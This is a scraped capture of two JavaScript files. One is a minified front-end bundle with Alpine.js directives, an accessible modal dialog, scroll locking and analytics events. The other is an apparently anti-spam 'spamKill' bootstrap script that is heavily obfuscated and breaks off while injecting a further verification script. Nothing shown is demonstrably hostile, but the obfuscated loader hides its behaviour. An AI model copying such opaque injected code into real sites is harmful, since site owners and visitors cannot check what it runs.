e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),n.includes("passive")&&(s.passive=!0),n.includes("capture")&&(s.capture=!0),n.includes("window")&&(r=window),n.includes("document")&&(r=document),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=Wn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=lt(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=Wn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=ct(o,t)}return n.includes("prevent")&&(o=a(o,((e,t)=>{t.preventDefault(),e(t)}))),n.includes("stop")&&(o=a(o,((e,t)=>{t.stopPropagation(),e(t)}))),n.includes("once")&&(o=a(o,((e,n)=>{e(n),r.removeEventListener(t,o,s)}))),(n.includes("away")||n.includes("outside"))&&(r=document,o=a(o,((t,n)=>{e.contains(n.target)||!1!==n.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n))}))),n.includes("self")&&(o=a(o,((t,n)=>{n.target===e&&t(n)}))),(function(e){return["keydown","keyup"].includes(e)}(t)||Kn(t))&&(o=a(o,((e,t)=>{(function(e,t){let n=t.filter((e=>!["window","document","prevent","stop","once","capture","self","away","outside","passive","preserve-scroll"].includes(e)));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,Wn((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let e=n.indexOf("throttle");n.splice(e,Wn((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Hn(e.key).includes(n[0]))return!1;const i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>n.includes(e)));if(n=n.filter((e=>!i.includes(e))),i.length>0){if(i.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===i.length){if(Kn(e.type))return!1;if(Hn(e.key).includes(n[0]))return!1}}return!0})(t,n)||e(t)}))),r.addEventListener(t,o,s),()=>{r.removeEventListener(t,o,s)}}function Wn(e){return!Array.isArray(e)&&!isNaN(e)}function Kn(e){return["contextmenu","click","mouse"].some((t=>e.includes(t)))}function Hn(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return n[e]=e,Object.keys(n).map((t=>{if(n[t]===e)return t})).filter((e=>e))}function Vn(e,t,n,i){return k((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return null!==n.detail&&void 0!==n.detail?n.detail:n.target.value;if(st(e)){if(Array.isArray(i)){let e=null;return e=t.includes("number")?Un(n.target.value):t.includes("boolean")?nt(n.target.value):n.target.value,n.target.checked?i.includes(e)?i:i.concat([e]):i.filter((t=>!(t==e)))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map((e=>Un(e.value||e.text))):t.includes("boolean")?Array.from(n.target.selectedOptions).map((e=>nt(e.value||e.text))):Array.from(n.target.selectedOptions).map((e=>e.value||e.text));{let r;return r=at(e)?n.target.checked?n.target.value:i:n.target.value,t.includes("number")?Un(r):t.includes("boolean")?nt(r):t.includes("trim")?r.trim():r}}))}function Un(e){let t=e?parseFloat(e):null;return n=t,Array.isArray(n)||isNaN(n)?e:t;var n}function Jn(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}Bn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},ie("ignore",Bn),ie("effect",Je(((e,{expression:t},{effect:n})=>{n(J(e,t))}))),ie("model",((e,{modifiers:t,expression:n},{effect:i,cleanup:r})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let s,a=J(o,n);s="string"==typeof n?J(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?J(o,`${n()} = __placeholder`):()=>{};let l=()=>{let e;return a((t=>e=t)),Jn(e)?e.get():e},c=e=>{let t;a((e=>t=e)),Jn(t)?t.set(e):s((()=>{}),{scope:{__placeholder:e}})};"string"==typeof n&&"radio"===e.type&&k((()=>{e.hasAttribute("name")||e.setAttribute("name",n)}));let u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input",d=Ue?()=>{}:qn(e,u,t,(n=>{c(Vn(e,t,n,l()))}));if(t.includes("fill")&&([void 0,null,""].includes(l())||st(e)&&Array.isArray(l())||"select"===e.tagName.toLowerCase()&&e.multiple)&&c(Vn(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=d,r((()=>e._x_removeModelListeners.default())),e.form){let n=qn(e.form,"reset",[],(n=>{De((()=>e._x_model&&e._x_model.set(Vn(e,t,{target:e},l()))))}));r((()=>n()))}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof n&&n.match(/\./)&&(t=""),window.fromModel=!0,k((()=>Qe(e,"value",t))),delete window.fromModel},i((()=>{let n=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(n)}))})),ie("cloak",(e=>queueMicrotask((()=>k((()=>e.removeAttribute(te("cloak")))))))),Oe((()=>`[${te("init")}]`)),ie("init",Je(((e,{expression:t},{evaluate:n})=>"string"==typeof t?!!t.trim()&&n(t,{},!1):n(t,{},!1)))),ie("text",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{k((()=>{e.textContent=t}))}))}))})),ie("html",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{k((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,Re(e),delete e._x_ignoreSelf}))}))}))})),pe(ue(":",te("bind:")));var Yn=(e,{value:t,modifiers:n,expression:i,original:r},{effect:o,cleanup:s})=>{if(!t){let t={};return a=t,Object.entries(ht).forEach((([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t(...e)})})),void J(e,i)((t=>{_t(e,t,r)}),{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let l=J(e,i);o((()=>l((r=>{void 0===r&&"string"==typeof i&&i.match(/\./)&&(r=""),k((()=>Qe(e,t,r,n)))})))),s((()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()}))};function Xn(e,t,n,i){let r={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,n)=>{r[e]=t[n]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{r[e]=t[e]}))}else r[e.item]=t;return e.index&&(r[e.index]=n),e.collection&&(r[e.collection]=i),r}function Zn(){}function Gn(e,t,n){ie(t,(i=>be(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,i)))}Yn.inline=(e,{value:t,modifiers:n,expression:i})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:i,extract:!1})},ie("bind",Yn),Se((()=>`[${te("data")}]`)),ie("data",((t,{expression:n},{cleanup:i})=>{if(function(e){return!!Ue&&(!!Ze||e.hasAttribute("data-has-alpine-state"))}(t))return;n=""===n?"{}":n;let r={};B(r,t);let o={};var s,a;s=o,a=r,Object.entries(mt).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t.bind(a)(...e),enumerable:!1})}));let l=U(t,n,{scope:o});void 0!==l&&!0!==l||(l={}),B(l,t);let c=e(l);M(c);let u=L(t,c);c.init&&U(t,c.init),i((()=>{c.destroy&&U(t,c.destroy),u()}))})),Xe(((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))})),ie("show",((e,{modifiers:t,expression:n},{effect:i})=>{let r=J(e,n);e._x_doHide||(e._x_doHide=()=>{k((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{k((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,s=()=>{e._x_doHide(),e._x_isShown=!1},a=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(a),c=qe((e=>e?a():s()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,a,s):t?l():s()})),u=!0;i((()=>r((e=>{(u||e!==o)&&(t.includes("immediate")&&(e?l():s()),c(e),o=e,u=!1)}))))})),ie("for",((t,{expression:n},{effect:i,cleanup:r})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=e.match(i);if(!r)return;let o={};o.items=r[2].trim();let s=r[1].replace(n,"").trim(),a=s.match(t);a?(o.item=s.replace(t,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=s;return o}(n),s=J(t,o.items),a=J(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},i((()=>function(t,n,i,r){let o=e=>"object"==typeof e&&!Array.isArray(e),s=t;i((i=>{var a;a=i,!Array.isArray(a)&&!isNaN(a)&&i>=0&&(i=Array.from(Array(i).keys(),(e=>e+1))),void 0===i&&(i=[]);let l=t._x_lookup,c=t._x_prevKeys,u=[],d=[];if(o(i))i=Object.entries(i).map((([e,o])=>{let s=Xn(n,o,e,i);r((e=>{d.includes(e)&&be("Duplicate key on x-for",t),d.push(e)}),{scope:{index:e,...s}}),u.push(s)}));else for(let e=0;e<i.length;e++){let o=Xn(n,i[e],e,i);r((e=>{d.includes(e)&&be("Duplicate key on x-for",t),d.push(e)}),{scope:{index:e,...o}}),u.push(o)}let f=[],p=[],h=[],_=[];for(let e=0;e<c.length;e++){let t=c[e];-1===d.indexOf(t)&&h.push(t)}c=c.filter((e=>!h.includes(e)));let m="template";for(let e=0;e<d.length;e++){let t=d[e],n=c.indexOf(t);if(-1===n)c.splice(e,0,t),f.push([m,e]);else if(n!==e){let t=c.splice(e,1)[0],i=c.splice(n-1,1)[0];c.splice(e,0,i),c.splice(n,0,t),p.push([t,i])}else _.push(t);m=t}for(let e=0;e<h.length;e++){let t=h[e];t in l&&(k((()=>{Te(l[t]),l[t].remove()})),delete l[t])}for(let e=0;e<p.length;e++){let[t,n]=p[e],i=l[t],r=l[n],o=document.createElement("div");k((()=>{r||be('x-for ":key" is undefined or invalid',s,n,l),r.after(o),i.after(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),r._x_refreshXForScope(u[d.indexOf(n)])}for(let t=0;t<f.length;t++){let[n,i]=f[t],r="template"===n?s:l[n];r._x_currentIfEl&&(r=r._x_currentIfEl);let o=u[i],a=d[i],c=document.importNode(s.content,!0).firstElementChild,p=e(o);L(c,p,s),c._x_refreshXForScope=e=>{Object.entries(e).forEach((([e,t])=>{p[e]=t}))},k((()=>{r.after(c),Je((()=>Re(c)))()})),"object"==typeof a&&be("x-for key cannot be an object, it must be a string or an integer",s),l[a]=c}for(let e=0;e<_.length;e++)l[_[e]]._x_refreshXForScope(u[d.indexOf(_[e])]);s._x_prevKeys=d}))}(t,o,s,a))),r((()=>{Object.values(t._x_lookup).forEach((e=>k((()=>{Te(e),e.remove()})))),delete t._x_prevKeys,delete t._x_lookup}))})),Zn.inline=(e,{expression:t},{cleanup:n})=>{let i=Ce(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,n((()=>delete i._x_refs[t]))},ie("ref",Zn),ie("if",((e,{expression:t},{effect:n,cleanup:i})=>{"template"!==e.tagName.toLowerCase()&&be("x-if can only be used on a <template> tag",e);let r=J(e,t);n((()=>r((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;L(t,{},e),k((()=>{e.after(t),Je((()=>Re(t)))()})),e._x_currentIfEl=t,e._x_undoIf=()=>{k((()=>{Te(t),t.remove()})),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),ie("id",((e,{expression:t},{evaluate:n})=>{n(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Dn(t))}(e,t)))})),Xe(((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)})),pe(ue("@",te("on:"))),ie("on",Je(((e,{value:t,modifiers:n,expression:i},{cleanup:r})=>{let o=i?J(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=qn(e,t,n,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));r((()=>s()))}))),Gn("Collapse","collapse","collapse"),Gn("Intersect","intersect","intersect"),Gn("Focus","trap","focus"),Gn("Mask","mask","mask"),vt.setEvaluator(Z),vt.setRawEvaluator((function(e,t,n={}){let i={};B(i,e);let r=[i,...N(e)],o=R([n.scope??{},...r]),s=n.params??[];if(t.includes("await")){return new(0,Object.getPrototypeOf((async function(){})).constructor)(["scope"],`with (scope) { let __result = ${/^[\n\s]*if.*\(.*\)/.test(t.trim())||/^(let|const)\s/.test(t.trim())?`(async()=>{ ${t} })()`:t}; return __result }`).call(n.context,o)}{let e=/^[\n\s]*if.*\(.*\)/.test(t.trim())||/^(let|const)\s/.test(t.trim())?`(()=>{ ${t} })()`:t,i=new Function(["scope"],`with (scope) { let __result = ${e}; return __result }`).call(n.context,o);return"function"==typeof i&&H?i.apply(o,s):i}})),vt.setReactivityEngine({reactive:Ln,effect:function(e,t=xt){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const n=function(e,t){const n=function(){if(!n.active)return e();if(!Dt.includes(n)){Bt(n);try{return Wt.push(qt),qt=!0,Dt.push(n),yt=n,e()}finally{Dt.pop(),Kt(),yt=Dt[Dt.length-1]}}};return n.id=zt++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}(e,t);return t.lazy||n(),n},release:function(e){e.active&&(Bt(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:Tn});var Qn=vt;const ei=":not([inert]):not([inert] *)",ti=':not([tabindex^="-"])',ni=":not(:disabled)";var ii=[`a[href]${ei}${ti}`,`area[href]${ei}${ti}`,`input:not([type="hidden"]):not([type="radio"])${ei}${ti}${ni}`,`input[type="radio"]${ei}${ti}${ni}`,`select${ei}${ti}${ni}`,`textarea${ei}${ti}${ni}`,`button${ei}${ti}${ni}`,`details${ei} > summary:first-of-type${ti}`,`iframe${ei}${ti}`,`audio[controls]${ei}${ti}`,`video[controls]${ei}${ti}`,`[contenteditable]${ei}${ti}`,`[tabindex]${ei}${ti}`];function ri(e){(e.querySelector("[autofocus]")||e).focus()}function oi(e,t){if(t&&li(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=si(e.shadowRoot,t);for(;n;){const e=oi(n,t);if(e)return e;n=ai(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=oi(e,t);if(n)return n}}else{let n=si(e,t);for(;n;){const e=oi(n,t);if(e)return e;n=ai(n,t)}}return!t&&li(e)?e:null}function si(e,t){return t?e.firstElementChild:e.lastElementChild}function ai(e,t){return t?e.nextElementSibling:e.previousElementSibling}const li=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(ii.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function ci(e=document){const t=e.activeElement;return t?t.shadowRoot?ci(t.shadowRoot)||document.activeElement:t:null}function ui(e,t){const[n,i]=function(e){const t=oi(e,!0);return[t,t?oi(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const r=ci();t.shiftKey&&r===n?(i.focus(),t.preventDefault()):t.shiftKey||r!==i||(n.focus(),t.preventDefault())}function di(e,t){return function t(n){if(!n||n===document||n===window)return null;const i=fi(n);return i&&(n=i),n.closest(e)||t(n.getRootNode().host)}(t)}function fi(e){return e.assignedSlot||(e.parentNode?fi(e.parentNode):null)}const pi="data-a11y-dialog";class hi{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(pi)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=ci(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():ri(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=di(`[${pi}-show="${this.id}"]`,t),i=di(`[${pi}-hide="${this.id}"]`,t),r=di(`[${pi}-hide]`,t)&&di('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(i||r)&&this.hide(e)}bindKeypress(e){if(di('[aria-modal="true"]',ci())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&ui(this.$el,e)}maintainFocus(){const e=ci();di(`[aria-modal="true"], [${pi}-ignore-focus-trap]`,e)||ri(this.$el)}}function _i(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new hi(e)}"undefined"!=typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",_i):_i());var mi=!1;if("undefined"!=typeof window){var vi={get passive(){mi=!0}};window.addEventListener("testPassive",null,vi),window.removeEventListener("testPassive",null,vi)}var gi="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),yi=[],xi=!1,bi=-1,wi=void 0,Ei=void 0,$i=void 0,Ai=function(e){return yi.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},ki=function(e){var t=e||window.event;return!!Ai(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},Si=function(){void 0!==$i&&(document.body.style.paddingRight=$i,$i=void 0),void 0!==wi&&(document.body.style.overflow=wi,wi=void 0)},Oi=function(){if(void 0!==Ei){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=Ei.position,document.body.style.top=Ei.top,document.body.style.left=Ei.left,window.scrollTo(t,e),Ei=void 0}},Ci=function(e,t){if(e){if(!yi.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};yi=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(yi),[n]),gi?window.requestAnimationFrame((function(){if(void 0===Ei){Ei={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,n=e.scrollX,i=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var e=i-window.innerHeight;e&&t>=i&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===$i){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(t&&n>0){var i=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);$i=document.body.style.paddingRight,document.body.style.paddingRight=i+n+"px"}}void 0===wi&&(wi=document.body.style.overflow,document.body.style.overflow="hidden")}(t),gi&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(bi=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-bi;!Ai(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?ki(e):e.stopPropagation())}(t,e)},xi||(document.addEventListener("touchmove",ki,mi?{passive:!1}:void 0),xi=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},ji=function(e){e?(yi=yi.filter((function(t){return t.targetElement!==e})),gi&&(e.ontouchstart=null,e.ontouchmove=null,xi&&0===yi.length&&(document.removeEventListener("touchmove",ki,mi?{passive:!1}:void 0),xi=!1)),gi?Oi():Si()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")};const Li=new class{initialized=!1;constructor(){this.initialize()}initialize(){"undefined"==typeof window||this.initialized||(window.dataLayer=window.dataLayer||[],this.initialized=!0)}buildEvent(e,...t){return{event:e,...Object.assign({},...t)}}push(e){"undefined"!=typeof window?(this.initialize(),Array.isArray(window.dataLayer)?window.dataLayer.push(e):console.error("window.dataLayer is not an array")):console.warn("DataLayer.push() called outside of browser environment")}};Object.assign(window,{Alpine:Qn}),Qn.data("modalDialog",(()=>({dialog:null,init(){const e=this.$el;this.dialog=new hi(e);const t=e=>({containerId:e.id||"unknown",title:e.querySelector("h2, h3, h4, h5, h6")?.textContent?.trim()||null});this.dialog.on("show",(n=>{Ci(e);const i=n.target,r=n.detail?.target,o=r?.closest("[data-a11y-dialog-show]");Li.push(Li.buildEvent("modal.open",{modal:{...t(i),targetId:r?.id||null,openerId:o?.id||null,openerClasses:o?.className||null,openerText:o?.textContent?.trim()||null}})),console.log("dialog shown:",n)})),this.dialog.on("hide",(n=>{ji(e);const i=n.target;Li.push(Li.buildEvent("modal.close",{modal:t(i)})),console.log("dialog hidden:",n)})),this.dialog.on("destroy",(()=>{ji(e),console.log("dialog destroyed")}))}}))),Qn.start()}},e=>{var t=t=>e(e.s=t);t("./scripts/app.ts"),t("./styles/app.css")}]);

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/jscript.php
body_size: 383133
content:
(function(_0x2b2373,_0x4322d2){function _0x2e0db9(_0x3b0cfd,_0x34d154,_0xc1eac2,_0x5b1c36){return _0x3ae0(_0xc1eac2- -0x1d,_0x3b0cfd);}const _0x139955=_0x2b2373();function _0x38528e(_0x367d20,_0xe6d980,_0x158cf2,_0x2e7d0d){return _0x3ae0(_0x158cf2- -0x3d0,_0x367d20);}while(!![]){try{const _0x140edc=parseInt(_0x2e0db9(0x80d,0x977,0x10d8,0x196a))/(0x374*-0x1+0x52d+-0x14*0x16)*(parseInt(_0x38528e(0x2ff,0x226,0x1fa,0xda))/(0x1*0xce+-0x1868+-0x1*-0x179c))+parseInt(_0x38528e(0x8a8,0x63e,0x73,-0x607))/(-0x1*0x319+0xef4+0x17b*-0x8)*(parseInt(_0x38528e(-0x7d6,-0x88,-0x59,-0xcc))/(-0x23b3+0x8d8+-0x8f5*-0x3))+parseInt(_0x2e0db9(0x6f9,-0x205,0x3a0,0x682))/(-0x33*0x56+-0x247+-0x67a*-0x3)*(parseInt(_0x2e0db9(0x7ec,0xd9c,0x764,0x3a7))/(0x6*0x538+-0x2b*-0xd1+-0x4265))+-parseInt(_0x38528e(-0x754,-0x509,-0x181,0x667))/(-0x22+0x87c+0x1*-0x853)+-parseInt(_0x2e0db9(0xeb1,0xaca,0xf51,0xb9b))/(-0x8de*0x4+-0x1*-0x1a3c+0x2*0x4a2)*(parseInt(_0x38528e(-0x653,0x70e,-0x14,-0x144))/(0x26d1+0x3*-0x837+-0xe23))+-parseInt(_0x2e0db9(0x1348,0xa59,0x127e,0xa85))/(0x3*0x669+-0x1de2+0xab1)+-parseInt(_0x38528e(-0x626,0x2b1,-0x12b,-0xee))/(-0x22b+0x2*-0x9dc+0x15ee)*(parseInt(_0x2e0db9(0x6ed,-0xb1,0x5a4,0x42a))/(0x1*-0x499+-0x21a9+0x264e));if(_0x140edc===_0x4322d2)break;else _0x139955['push'](_0x139955['shift']());}catch(_0x2095d1){_0x139955['push'](_0x139955['shift']());}}}(_0x37e2,0xc5efa+-0x7ba24+-0x1*-0xa7671),function spamKillBootstrap(){'use strict';if(window[_0x340362(0x67d,0xd76,0x6ad,0x766)+_0x3f02f1(0x14d2,0xfff,0x11ac,0x1a56)]||window[_0x3f02f1(0x11a0,0xb2d,0xeac,0xf30)+_0x340362(0x148,0x85e,0x73d,0x2a7)+'ed']){if('NUOXN'===_0x340362(0xe21,0xa0d,0xd92,0xdae))return _0x26ea5d(()=>_0x6ca293[_0x340362(0x1070,0x93a,0xec1,0xc4c)+_0x340362(0x6bd,0x10c6,0xa64,0xf17)](_0x340362(0x13ad,0x1553,0x170d,0xf19)),0x16da+-0x239c+-0x8e*-0x17),_0x900f96[_0x340362(0xfda,0x11db,0xd90,0xefa)](_0x55ef8a,_0x5a4869);else{console[_0x340362(0xe78,0xe89,0xc94,0x80d)](_0x340362(0xf59,0x1459,0x1321,0xc07)+_0x3f02f1(0xf94,0xe1a,0xe0a,0x14fb)+_0x340362(0xe11,0x12be,0x1407,0xe91));return;}}window['_spamkill_'+_0x3f02f1(0x16c1,0x9e1,0x11ac,0x183f)]=!![],window[_0x340362(0x95c,0x68d,0xa04,0xdb8)+_0x340362(-0xc5,0x8fe,0x65,0x2a7)+'ed']=!![];function _0x216328(){if(window['_SpamKillE'+'mailVerify'+_0x408e8f(0x2f6,0x9fe,0x5ed,0x1b1)])return _0x5994e3['info'](_0x408e8f(0x16f9,0xfae,0x858,0xe52)+_0x5ac086(0x869,0x918,0x7d2,0xc55)+_0x408e8f(0x366,0x2d4,0x9ba,0x5b9)+_0x408e8f(0x1252,0xb1c,0x16ff,0x11cf)+'eady\x20loade'+_0x5ac086(0x1378,0x1504,0xe1b,0xcd6)+':\x20'+(window[_0x408e8f(0x930,-0x244,0x87b,0x422)+_0x5ac086(0x14af,0x126b,0x11b9,0x199f)+_0x408e8f(0x1ce,0xb6,0x7ff,0x961)]||_0x408e8f(0x1478,0xa26,0x147e,0xff9))+')'),Promise[_0x408e8f(0xbe8,0xe3c,0x3c9,0xc71)](!![]);function _0x5ac086(_0x2666fd,_0xb190d4,_0x2bbcfd,_0x376691){return _0x3f02f1(_0x2666fd-0x124,_0xb190d4,_0x2666fd-0x452,_0x376691-0x179);}function _0x408e8f(_0x2a48f4,_0x39b683,_0x3a64c4,_0x558485){return _0x340362(_0x2a48f4-0x5d,_0x3a64c4,_0x3a64c4-0x95,_0x558485-0x1bc);}return _0x5994e3[_0x408e8f(0xc93,0x153b,0xfc4,0xf44)](_0x5ac086(0x11dc,0x1930,0xe98,0xeb6)+_0x408e8f(0x53e,0x496,0x822,0x4df)+'ification\x20'+'script\x20not'+_0x5ac086(0x5d5,0x781,0xae6,0xa33)+_0x5ac086(0x130f,0xc06,0xf5a,0x18e6)+'.'),new Promise((_0x36df59,_0x27ea1a)=>{const _0x32ee6d=document[_0x2dcb3f(-0x21d,-0x4ad,-0xf2,0x3ba)+_0x38eebc(0x108c,0xd6b,0x125d,0xfba)](_0x2dcb3f(0xa33,0x15d3,0xa57,0xff8));_0x32ee6d[_0x2dcb3f(0xdf0,0x878,0x1166,0xc9f)]=_0x2dcb3f(0xcd,0x8f0,0xc2,0x79)+_0x38eebc(0xe8c,0x6e7,0x43b,0xb27);const 